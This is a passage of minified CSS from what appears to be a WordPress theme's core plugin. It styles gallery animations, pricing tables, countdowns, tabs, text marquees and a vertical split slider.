img:not(.qodef-animation-done){animation-delay:1.4s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--right.qodef-appeared .qodef-m-card:nth-child(8) img:not(.qodef-animation-done){animation-delay:1.6s}@keyframes qodefCardAppearFromLeft{0%{visibility:visible;opacity:0;transform:translate3d(-100%,0,0)}30%{visibility:visible;opacity:1}100%{visibility:visible;transform:translate3d(0,0,0)}}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--left.qodef-appeared img{animation:qodefCardAppearFromLeft 1s cubic-bezier(.19,1,.22,1) forwards}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--left.qodef-appeared .qodef-m-card:nth-child(1) img:not(.qodef-animation-done){animation-delay:.2s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--left.qodef-appeared .qodef-m-card:nth-child(2) img:not(.qodef-animation-done){animation-delay:.4s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--left.qodef-appeared .qodef-m-card:nth-child(3) img:not(.qodef-animation-done){animation-delay:.6s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--left.qodef-appeared .qodef-m-card:nth-child(4) img:not(.qodef-animation-done){animation-delay:.8s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--left.qodef-appeared .qodef-m-card:nth-child(5) img:not(.qodef-animation-done){animation-delay:1s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--left.qodef-appeared .qodef-m-card:nth-child(6) img:not(.qodef-animation-done){animation-delay:1.2s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--left.qodef-appeared .qodef-m-card:nth-child(7) img:not(.qodef-animation-done){animation-delay:1.4s}.no-touch .qodef-cards-gallery.qodef-animation--bundle.qodef-orientation--left.qodef-appeared .qodef-m-card:nth-child(8) img:not(.qodef-animation-done){animation-delay:1.6s}.qodef-comparision-pricing-table{position:relative;display:flex;align-items:stretch;flex-wrap:wrap}.qodef-comparision-pricing-table ul{list-style-type:none;margin:0}.qodef-comparision-pricing-table h1,.qodef-comparision-pricing-table h2,.qodef-comparision-pricing-table h3,.qodef-comparision-pricing-table h4,.qodef-comparision-pricing-table h5,.qodef-comparision-pricing-table h6,.qodef-comparision-pricing-table p{margin:0}.qodef-comparision-pricing-table .qodef-m-table{border:1px solid #707070}.qodef-comparision-pricing-table .qodef-m-table .qodef-m-table-head{display:flex;align-items:center;min-height:112px;padding:22px 30px;background-image:url(../../inc/shortcodes/comparison-pricing-table/assets/img/pattern_dark.png);border-bottom:1px solid #707070}.qodef-comparision-pricing-table .qodef-m-table .qodef-m-table-head .qodef-m-title{word-break:break-word}.qodef-comparision-pricing-table .qodef-m-table .qodef-m-content li{padding:22px 30px;border-bottom:1px solid #707070}.qodef-comparision-pricing-table .qodef-m-table .qodef-m-content li:last-child{border-bottom:0}.qodef-comparision-pricing-table .qodef-m-table .qodef-m-footer{position:relative;display:flex;justify-content:center;align-items:center;width:100%;min-height:112px;padding:22px 30px;border-top:1px solid #707070}.qodef-comparision-pricing-table .qodef-m-table:not(.qodef--features){display:inline-flex;justify-content:space-between;flex-direction:column;text-align:center;border-left-width:0}.qodef-comparision-pricing-table .qodef-m-table:not(.qodef--features) .qodef-m-table-head{justify-content:center}.qodef-comparision-pricing-table .qodef-m-table.qodef--features .qodef-m-table-head{padding-left:15%;padding-right:15%}.qodef-comparision-pricing-table .qodef-m-table.qodef--features .qodef-m-content .qodef-e-item{padding-left:15%;padding-right:15%}.qodef-comparision-pricing-table .qodef-m-table.qodef--features .qodef-m-footer{background-image:url(../../inc/shortcodes/comparison-pricing-table/assets/img/pattern_dark.png)}.qodef-comparision-pricing-table.qodef-columns--2 .qodef-m-table{width:30%}.qodef-comparision-pricing-table.qodef-columns--2 .qodef-m-table.qodef--features{width:40%}.qodef-comparision-pricing-table.qodef-columns--3 .qodef-m-table{width:23.333%}.qodef-comparision-pricing-table.qodef-columns--3 .qodef-m-table.qodef--features{width:30%}.qodef-countdown .qodef-digit,.qodef-countdown .qodef-label{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-countdown.qodef-show--1 .qodef-digit-wrapper{width:100%}.qodef-countdown.qodef-show--2 .qodef-digit-wrapper{width:50%}.qodef-countdown.qodef-show--3 .qodef-digit-wrapper{width:33.33333%}.qodef-countdown.qodef-show--4 .qodef-digit-wrapper{width:25%}.qodef-countdown.qodef-show--5 .qodef-digit-wrapper{width:20%}.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:16.66667%}.qodef-countdown.qodef-countdown--light .qodef-digit,.qodef-countdown.qodef-countdown--light .qodef-label{color:#fff}.qodef-countdown.qodef-layout--simple .qodef-digit-wrapper{display:inline-block;vertical-align:top;padding:0 20px}.qodef-countdown.qodef-layout--simple .qodef-digit{font-family:inherit;font-size:90px;line-height:1em;font-weight:600;color:#3e3930}.qodef-counter.qodef-layout--simple{text-align:center}.qodef-counter.qodef-layout--simple .qodef-m-digit{font-family:inherit;font-weight:600;font-size:75px;line-height:1;color:#3e3930}.qodef-counter.qodef-layout--simple .qodef-m-title{margin:5px 0 0 0}.qodef-counter.qodef-layout--simple .qodef-m-text{margin:0}.qodef-custom-font{position:relative;margin:0}.qodef-dropcaps{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-dropcaps .qodef-m-letter{position:relative;top:5px;display:flex;align-items:center;justify-content:center;float:left;margin:0 10px 5px 0;font-family:"Cormorant Garamond",serif;font-weight:400;color:#3e3930;font-size:40px;line-height:1.2em}.qodef-dropcaps .qodef-m-text{display:inline;margin:0}.qodef-dropcaps:not(.qodef-type--simple) .qodef-m-letter{width:40px;height:40px;font-size:25px;line-height:1.12em;color:#fff;background-color:#3e3930}.qodef-dropcaps.qodef-type--circle .qodef-m-letter{border-radius:100%}.qodef-frame-slider-holder{position:relative;margin-bottom:106px}.qodef-frame-slider-holder .qodef-frame-slider-image{position:absolute;top:0;left:50%;width:70%;transform:translateX(-50%);pointer-events:none;z-index:100}.qodef-frame-slider-holder .qodef-frame-slider-image img{width:100%}.qodef-frame-slider-holder .qodef-m-swiper{overflow:hidden}.qodef-frame-slider-holder .qodef-m-item{height:0;width:0;margin:0 5%;padding-left:50%;padding-top:calc(50% * 563 / 829)}.qodef-frame-slider-holder .qodef-m-item img{position:absolute;top:1px;left:0;width:100%;height:100%;border-top-left-radius:4%;border-top-right-radius:4%;object-fit:cover}.qodef-frame-slider-holder .swiper-pagination-bullets{bottom:-106px!important}.qodef-google-map{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-google-map .qodef-m-map{display:block;width:100%}.qodef-google-map .qodef-m-map embed,.qodef-google-map .qodef-m-map iframe,.qodef-google-map .qodef-m-map object{width:100%;display:block}.qodef-google-map .qodef-m-map img{max-width:none}.qodef-highlight .qodef-highlight-text{padding:0 5px;color:#fff;background-color:#3e3930}.qodef-icon-list-item{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-icon-list-item .qodef-e-title{position:relative;display:inline-block;vertical-align:top;margin:0;line-height:1;font-style:italic}.qodef-icon-list-item .qodef-e-title a{display:block}.qodef-icon-list-item .qodef-e-title-inner{display:flex;align-items:center}.qodef-icon-list-item .qodef-icon-holder{flex-shrink:0;margin-right:5px;float:none}.qodef-icon-list-item .qodef-icon-holder .qodef-icon{font-size:16px}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper a,.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper img{display:block}#qodef-page-sidebar .widget.widget_mevoy_core_icon_list_item{margin-bottom:0}#qodef-page-footer .widget.widget_mevoy_core_icon_list_item{margin-bottom:0}#qodef-side-area .widget.widget_mevoy_core_icon_list_item{margin-bottom:13px}.qodef-icon-with-text .qodef-m-title{margin:0}.qodef-icon-with-text .qodef-m-title a{display:block}.qodef-icon-with-text .qodef-m-text{margin:8px 0 0}.qodef-icon-with-text .qodef-m-icon-wrapper{line-height:1}.qodef-icon-with-text .qodef-icon-holder{float:none}.qodef-icon-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper a,.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper img{display:block}.qodef-icon-with-text.qodef-layout--before-content{display:flex;align-items:flex-start}.qodef-icon-with-text.qodef-layout--before-content .qodef-m-icon-wrapper{flex-shrink:0;margin-right:15px}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title{line-height:1}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title-inner{display:flex;align-items:center}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-icon-wrapper{flex-shrink:0;margin-right:5px}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--center{text-align:center}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--left{text-align:left}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--right{text-align:right}.qodef-icon-with-text.qodef-layout--top .qodef-m-title{margin-top:21px}.qodef-icon-holder{position:relative;display:inline-block;vertical-align:top;width:auto;line-height:1}.qodef-icon-holder a{display:block}.qodef-icon-holder .qodef-icon{display:block;line-height:inherit}.qodef-icon-holder .qodef-icon:before{display:block;line-height:inherit}.qodef-icon-holder.qodef-layout--circle,.qodef-icon-holder.qodef-layout--square{width:2em;height:2em;line-height:2em;text-align:center;color:#fff;background-color:#776f60;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.qodef-icon-holder.qodef-layout--circle a,.qodef-icon-holder.qodef-layout--square a{color:inherit;transition:none}.qodef-icon-holder.qodef-layout--circle:hover,.qodef-icon-holder.qodef-layout--square:hover{background-color:#3e3930}.qodef-icon-holder.qodef-layout--circle{border-radius:50%}.qodef-icon-holder.qodef-size--tiny{font-size:1.33333333em}.qodef-icon-holder.qodef-size--small{font-size:2em}.qodef-icon-holder.qodef-size--medium{font-size:3em}.qodef-icon-holder.qodef-size--large{font-size:4em}.qodef-icon-holder.qodef-size--huge{font-size:5em}.widget.widget_mevoy_core_icon{display:inline-block;line-height:1}#qodef-page-sidebar .widget.widget_mevoy_core_icon{margin-bottom:0}#qodef-page-footer .widget.widget_mevoy_core_icon{margin-bottom:0}#qodef-side-area .widget.widget_mevoy_core_icon{margin-bottom:0}.qodef-image-gallery{padding:75px 0 125px}.qodef-image-gallery.qodef-swiper-container .swiper-slide img{box-shadow:6px 10px 25px 0 rgba(62,57,48,.1);transform:translateY(0);transition:transform .4s cubic-bezier(.35,.18,.07,1.04);will-change:transform}.qodef-image-gallery.qodef-swiper-container .swiper-slide a:hover img{transform:translateY(-5px)}.qodef-image-marquee{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-marquee .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0 auto;overflow:hidden;transform:translate3d(0,0,0)}.qodef-image-marquee .qodef-m-content.qodef--mobile{display:none}.qodef-image-marquee .qodef-m-content.qodef--mobile .qodef-m-image{background-size:cover!important}.qodef-image-marquee .qodef-m-image{position:absolute;top:0;left:0;height:100%;transform:translate3d(100%,0,0)}.qodef-image-marquee .qodef-m-image a{position:relative;display:block}@keyframes qode-move-marquee{0%{transform:translateX(100%)}100%{transform:translateX(-100%)}}.qodef-image-with-text{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text.qodef-appear-animation .qodef-m-image{opacity:0;transform:translateY(50px) scaleY(1.1) rotate(.001deg);transform-origin:bottom;will-change:transform;transition:opacity .3s ease-out,transform .6s cubic-bezier(.35,.18,.07,1.04)}.qodef-image-with-text.qodef-appear-animation .qodef-m-content{opacity:0;transform:translateY(20px);will-change:transform;transition:opacity .3s ease-out,transform .6s cubic-bezier(.35,.18,.07,1.04);transition-delay:.3s}.elementor-editor-active .qodef-image-with-text.qodef-appear-animation .qodef-m-image,.qodef-image-with-text.qodef-appear-animation.qodef--appear .qodef-m-image{opacity:1;transform:translateY(0) scaleY(1) rotate(.001deg);transition-delay:0s}.elementor-editor-active .qodef-image-with-text.qodef-appear-animation .qodef-m-content,.qodef-image-with-text.qodef-appear-animation.qodef--appear .qodef-m-content{opacity:1;transform:translateY(0)}.qodef-image-with-text.qodef-appear-animation-after-preloader .qodef-m-image{opacity:0;transform:translateY(50px) scaleY(1.1) rotate(.001deg);transform-origin:bottom;will-change:transform;transition:opacity .3s ease-out,transform .6s cubic-bezier(.35,.18,.07,1.04)}.qodef-image-with-text.qodef-appear-animation-after-preloader .qodef-m-content{opacity:0;transform:translateY(20px);will-change:transform;transition:opacity .3s ease-out,transform .6s cubic-bezier(.35,.18,.07,1.04);transition-delay:.3s}.elementor-editor-active .qodef-image-with-text.qodef-appear-animation-after-preloader .qodef-m-image{opacity:1;transform:translateY(0) scaleY(1) rotate(.001deg)}.elementor-editor-active .qodef-image-with-text.qodef-appear-animation-after-preloader .qodef-m-content{opacity:1;transform:translateY(0)}.qodef-start-shortcode-animation .qodef-image-with-text.qodef-appear-animation-after-preloader.qodef--appear .qodef-m-image{opacity:1;transform:translateY(0) scaleY(1) rotate(.001deg)}.qodef-start-shortcode-animation .qodef-image-with-text.qodef-appear-animation-after-preloader.qodef--appear .qodef-m-content{opacity:1;transform:translateY(0)}.qodef-image-with-text .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-image a,.qodef-image-with-text .qodef-m-image img{display:block}.qodef-image-with-text .qodef-m-image a img{box-shadow:6px 10px 25px 0 rgba(62,57,48,.1);transform:translateY(0);transition:transform .4s cubic-bezier(.35,.18,.07,1.04);will-change:transform}.qodef-image-with-text .qodef-m-image a:hover img{transform:translateY(-5px)}.qodef-image-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-image-with-text .qodef-m-title{margin:26px 0 0}.qodef-image-with-text .qodef-m-text{margin:15px 0 0}.qodef-interactive-link-showcase{position:relative;display:inline-block;width:100%;vertical-align:top;height:calc(100vh - 100px);visibility:hidden}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase{height:calc(100vh - 70px)}}.admin-bar .qodef-interactive-link-showcase{height:calc(100vh - 100px - 32px)}@media only screen and (max-width:1024px){.admin-bar .qodef-interactive-link-showcase{height:calc(100vh - 70px - 32px)}}.qodef-header--transparent .qodef-interactive-link-showcase{height:100vh}@media only screen and (max-width:1024px){.qodef-header--transparent .qodef-interactive-link-showcase{height:calc(100vh - 70px)}}.qodef-header--transparent.admin-bar .qodef-interactive-link-showcase{height:calc(100vh - 32px)}@media only screen and (max-width:1024px){.qodef-header--transparent.admin-bar .qodef-interactive-link-showcase{height:calc(100vh - 70px)}}.qodef-interactive-link-showcase .qodef-m-image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity .4s cubic-bezier(.215,.61,.355,1)}.qodef-interactive-link-showcase .qodef-m-image.qodef--active{opacity:1;z-index:5}.qodef-interactive-link-showcase .qodef-m-image img{display:none}.qodef-interactive-link-showcase .qodef-m-items{display:flex;align-items:center;z-index:10}.qodef-interactive-link-showcase .qodef-m-item{position:relative;display:inline-block;vertical-align:top;width:auto;padding:0 6px 5px;margin:13px 0;font-family:"Cormorant Garamond",serif;font-weight:400;font-size:40px;line-height:1.2em;transition:color .2s ease-out,background-color .2s ease-out}.qodef-interactive-link-showcase .qodef-m-item .qodef-e-title{position:relative;display:block;z-index:2}.qodef-interactive-link-showcase.qodef--init{visibility:visible}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item{color:#fff}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item.qodef--active{color:#3e3930;background-color:#fff}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-items{flex-wrap:wrap;padding:15px 6.5%}.qodef-header--transparent .qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-items{padding-top:115px}@media only screen and (max-width:1024px){.qodef-header--transparent .qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-items{padding-top:15px}}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{position:initial;padding:8px 0;margin:0;color:#3e3930;background-color:transparent;font-size:60px;line-height:1.17em;font-size:70px;font-style:italic}@media only screen and (max-width:680px){.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{font-size:50px}}@media only screen and (max-width:1440px){.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{font-size:55px}}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{font-size:40px;line-height:1.2em;font-size:45px}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item .qodef-e-title:after{margin:0 8px}}@media only screen and (max-width:680px){.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{font-size:25px;line-height:1.12em;font-size:30px}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item .qodef-e-title:after{margin:0 5px}}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item a:hover{color:#bdb9b3}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item a:hover+*{opacity:1;transform:translate(-50%,-50%) scaleY(1) skew(0)}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-title{display:block;z-index:2}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-title:after{color:#bdb9b3;content:'/';margin:0 30px}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-images{position:absolute;top:50%;left:50%;transform:translate(-50%,-60%) scaleY(1.1) skew(-3deg);z-index:1;opacity:0;will-change:transform;transition:opacity .3s ease-out,transform .6s cubic-bezier(.35,.18,.07,1.04)}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-images img{position:relative;display:block;width:auto;max-width:35vw;max-height:85vh}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-title{position:absolute;top:calc(50% + 20px);left:0;display:block;font-family:"Cormorant Garamond",serif;font-weight:400;font-size:40px;line-height:1.2em;white-space:nowrap;color:#fff}.qodef-interactive-link-showcase.qodef-layout--list{display:flex}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items{width:50%;align-items:flex-start;flex-direction:column;justify-content:center;padding:15px 6.5%}@media only screen and (max-width:768px){.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items{width:100%}}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item{margin:3px 0;font-style:italic}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item.qodef--active{color:#776f60}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images{position:relative;width:50%}@media only screen and (max-width:768px){.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images{position:absolute;bottom:0;right:0}}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images .qodef-m-image{opacity:0;bottom:6.5vw;left:6.5vw;top:auto;height:auto;width:auto;transform:translateY(-10%) scaleY(1.1);will-change:transform;transition:opacity .3s ease-out,transform .6s cubic-bezier(.35,.18,.07,1.04)}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images .qodef-m-image img{display:block;max-height:calc(100vh - 13vw);width:auto;max-width:calc(50vw - 13vw)}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images .qodef-m-image.qodef--active{opacity:1;transform:translateY(0) scaleY(1)}.qodef-interactive-link-showcase.qodef-layout--slider .swiper-container{width:100%;height:100%;z-index:10}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-images{position:absolute;top:0;left:0;width:100%;height:100%;height:100%;overflow:hidden;z-index:5}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-images .qodef-m-image{opacity:0;transform:scale(1.2);transition:transform 1.2s ease 1.2s,opacity .4s ease-out 1.2s}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-images .qodef-m-image.qodef--active{opacity:1;transform:scale(1.001);transition:transform 1.2s ease,opacity .4s ease-out}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-item{height:auto;margin:0 5%;font-size:90px;font-family:"Cormorant Garamond",serif;font-style:italic;color:#fff;will-change:transform}@media only screen and (max-width:768px){.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-item{font-size:70px}}@media only screen and (max-width:680px){.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-item{font-size:40px}}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-item:after{content:'';display:block;width:100%;height:5px;position:absolute;bottom:12px;left:0;background-color:currentColor;transform:scaleX(0);transform-origin:right;transition:transform .6s cubic-bezier(.35,.18,.07,1.04)}@media only screen and (max-width:680px){.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-item:after{height:2px}}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-item.qodef--active:after{transform:scaleX(1);transform-origin:left}.qodef-pricing-table{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-pricing-table.qodef-status--featured{transform:translateY(-25px)}.qodef-pricing-table .qodef-m-inner{padding:45px}.qodef-pricing-table .qodef-m-title p{margin:0;color:#3e3930}.qodef-pricing-table .qodef-m-price{margin-top:-3px}.qodef-pricing-table .qodef-m-price .qodef-m-price-wrapper{display:flex;margin:0;line-height:1;justify-content:center}.qodef-pricing-table .qodef-m-content{margin:25px 0 0}.qodef-pricing-table .qodef-m-content ul{list-style:none;margin:0}.qodef-pricing-table .qodef-m-content ul li{color:#3e3930;margin-bottom:8px}.qodef-pricing-table .qodef-m-content ul li:last-child{margin-bottom:0}.qodef-pricing-table .qodef-m-content ul li:before{content:'\f00c';font-family:"Font Awesome 5 Free";font-weight:900;padding-right:8px}.qodef-pricing-table .qodef-m-button .qodef-button{margin:25px 0 0}.qodef-progress-bar{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-progress-bar .qodef-m-inner{position:relative;display:flex;flex-direction:column}.qodef-progress-bar .qodef-m-canvas{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-progress-bar .qodef-m-canvas svg{display:block}.qodef-progress-bar .qodef-m-title{margin:20px 0 0}.qodef-progress-bar.qodef--init{visibility:visible}.qodef-progress-bar:not(.qodef-layout--line) .progressbar-text{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;padding:0;margin:0;font-family:"Cormorant Garamond",serif;font-weight:400;color:#3e3930;font-size:20px;line-height:1.15em}.qodef-progress-bar.qodef-layout--semi-circle .progressbar-text{padding-top:20px;transform:none!important}.qodef-progress-bar.qodef-layout--line .qodef-m-inner{flex-direction:column-reverse}.qodef-progress-bar.qodef-layout--line .proggress{width:0}.qodef-progress-bar.qodef-layout--line .percentCount{position:absolute;top:-24px;right:0;width:auto}.qodef-progress-bar.qodef-layout--line .qodef-m-title{margin:0 0 7px}.qodef-progress-bar.qodef-layout--line.qodef-percentage--floating .percentCount{left:0;right:auto;transform:translateX(-50%)}.qodef-section-title{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-section-title.qodef-alignment--center{text-align:center}.qodef-section-title.qodef-alignment--left{text-align:left}.qodef-section-title.qodef-alignment--right{text-align:right}.qodef-section-title .qodef-m-subtitle{margin:0}.qodef-section-title .qodef-m-title{margin:0}.qodef-section-title .qodef-m-text{margin:19px 0 0}.qodef-separator{position:relative;height:auto;font-size:0;line-height:1}.qodef-separator .qodef-m-line{position:relative;display:inline-block;width:100%;vertical-align:top;margin:10px 0;border-bottom:1px solid #707070}.qodef-separator.qodef-position--center{text-align:center}.qodef-separator.qodef-position--left{text-align:left}.qodef-separator.qodef-position--right{text-align:right}#qodef-page-sidebar .widget.widget_mevoy_core_separator{margin-bottom:0}#qodef-page-footer .widget.widget_mevoy_core_separator{margin-bottom:0}#qodef-side-area .widget.widget_mevoy_core_separator{margin-bottom:0}.qodef-tabs{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-tabs.qodef--init{visibility:visible}.qodef-tabs .qodef-tabs-navigation{margin:0;padding:0;list-style:none}.qodef-tabs .qodef-tabs-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-tabs .qodef-tabs-content p{margin:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{position:relative;display:flex;align-items:center;margin:0;padding:0 0 7px;list-style:none;border-bottom:1px solid #bdb9b3}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0 39px 0 0;padding:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a{display:block;padding:0 3px 1px;transition:color .2s ease-out,background-color .2s ease-out;font-family:"Cormorant Garamond",serif;font-weight:400;color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;color:#3e3930}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{margin-right:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a:hover,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.active a,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-active a,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-hover a{color:#776f60}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{flex-direction:column;align-items:flex-start}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0 0 26px 0;padding:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{margin-bottom:0}}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:flex;align-items:stretch;justify-content:space-between;height:100%}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{flex-shrink:0;display:block;padding-right:26px;margin-right:26px;border-right:1px solid #707070}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li{width:100%;margin-bottom:26px}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li:last-child{margin-bottom:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li a{display:inline-block;width:auto}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}.qodef-text-marquee{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-text-marquee .qodef-m-content{display:flex;white-space:nowrap;font-size:100px;font-family:"Cormorant Garamond",serif;line-height:1em;font-weight:700;overflow:hidden}.qodef-text-marquee .qodef-marquee-element{padding:0 25px;will-change:transform}.qodef-text-marquee .qodef-m-text>span:after{content:'\00b7';display:inline-block;padding:0 28px;color:#3e3930}.qodef-text-marquee .qodef-m-text--1{color:#3e3930}.qodef-text-marquee .qodef-m-text--2{color:#3e3930}.qodef-text-marquee .qodef-m-text--3{color:#3e3930}.qodef-vertical-split-slider{height:100vh;position:relative}.qodef-vertical-split-slider .ms-tableCell{height:100vh!important;display:table-cell;vertical-align:middle;width:100%;text-align:center}.qodef-vertical-split-slider .qodef-m-image,.qodef-vss-responsive .qodef-m-image{max-height:70%;max-width:80%;width:auto}@media only screen and (max-width:1440px){.qodef-vertical-split-slider .qodef-m-image,.qodef-vss-responsive .qodef-m-image{max-width:70%}}@media only screen and (max-width:1366px){.qodef-vertical-split-slider .qodef-m-image,.qodef-vss-responsive .qodef-m-image{max-height:62%;max-width:54%}}@media only screen and (max-width:1280px){.qodef-vertical-split-slider .qodef-m-image,.qodef-vss-responsive .qodef-m-image{max-width:61%}}@media only screen and (max-width:1024px){.qodef-vertical-split-slider .qodef-m-image,.qodef-vss-responsive .qodef-m-image{max-height:50%}}.qodef-vertical-split-slider .qodef-m-title,.qodef-vss-responsive .qodef-m-title{display:block;margin:0}.qodef-vertical-split-slider .qodef-m-text,.qodef-vss-responsive .qodef-m-text{margin:24px 0 0 0}.qodef-vertical-split-slider .qodef-m-slide-image,.qodef-vss-responsive .qodef-m-slide-image{background-size:cover;display:table;width:100%}.qodef-vertical-split-slider .qodef-m-slide-content,.qodef-vss-responsive .qodef-m-slide-content{text-align:center;padding:0 5%;display:table;width:100%}.qodef-vss-responsive{display:none}.qodef-vss-responsive .ms-tableCell{height:100vh!important;display:table-cell;vertical-align:middle;width:100%;text-align:center}.qodef-vss-responsive .qodef-m-slide-content,.qodef-vss-responsive .qodef-m-slide-image{min-height:100vh;height:auto!important}body #multiscroll-nav{z-index:95}@media only screen and (max-width:1024px){body #multiscroll-nav{display:none}}body #multiscroll-nav li{width:10px;height:10px;margin:18px}body #multiscroll-nav a span{width:10px;height:10px;border-radius:50%;opacity:1;top:0;left:0;background:0 0;border:1px solid #3e3930;transition:background .2s ease-out}body #multiscroll-nav a.active span{background:#3e3930}body #multiscroll-nav.right{right:26px}.qodef-vertical-split-slider--initialized body #multiscroll-nav{display:block}.qodef-vertical-split-slider--initialized body #multiscroll-nav.qodef-skin--light a:not(.active) span{background-color:#fff}.qodef-vertical-split-slider--initialized body #multiscroll-nav.qodef-skin--dark a:not(.active) span{background-color:#000}.qodef-vertical-split-slider--initialized #qodef-page-header-inner.qodef-skin--light .qodef-opener-icon.qodef-source--predefined:not(.qodef--opened){color:#3e3930!important}.qodef-vertical-split-slider .ms-section{position:absolute!important;opacity:0}.qodef-vertical-split-slider .ms-left .ms-section,.qodef-vertical-split-slider .ms-right .ms-section{transition:opacity .4s ease .6s}.qodef-vertical-split-slider .ms-left .ms-section .ms-tableCell 